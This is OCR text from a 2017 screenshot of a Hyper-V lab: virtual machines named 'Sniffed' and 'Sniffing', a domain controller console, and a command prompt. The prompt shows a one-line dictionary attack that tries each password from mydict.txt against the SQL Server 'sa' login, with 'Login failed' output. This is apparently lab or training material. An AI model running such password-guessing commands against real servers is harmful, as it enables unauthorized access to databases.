 Hyper-V Manager
File Action View Help
Hyper-V Manager
NUC
Virtual Machines
Name
3rdParty
Sniffed
Sniffing
Checkpoints
Sniffing
Summary Memory Networking Replication
Sniffed on NUC - Virtual Machine Con
File Action Media Clipboard View Help
upc.stderr.pl
WS2012-DC2 on ___ - Virtual Machine Connection
File Action Media Clipboard View Help
Recycle Bin
File Action
Services (L
Search IT
Administrator: C:\Windows\system32\cmd.exe
2> go
output
The command completed successfully.
NULL
NULL
(3 rows affected)
1> exit
Login failed for user 'sa'.
Login failed for user 'sa'.
C:\Users\Administrator>for /f %i in (mydict.txt) do @osql -U sa -P %i
Status: Running
Hyper-V Manager
Sniffed on NUC - Vi...
Sniffing on NUC - ...
7:35 PM
5/18/2017